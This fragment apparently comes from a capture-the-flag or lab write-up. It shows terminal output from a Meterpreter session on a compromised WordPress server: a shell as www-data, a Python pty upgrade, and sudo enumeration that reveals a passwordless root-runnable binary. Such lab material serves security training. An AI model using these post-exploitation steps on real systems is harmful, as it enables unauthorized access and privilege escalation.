 meterpreter > shell
Process 6694 created.
Channel 16 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ cd ~
<ml/wordpress/wp-content/themes/twentynineteen$ cd ~
www-data@ubuntu:/var/www$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /home/saket/enc
www-data@ubuntu:/var/www$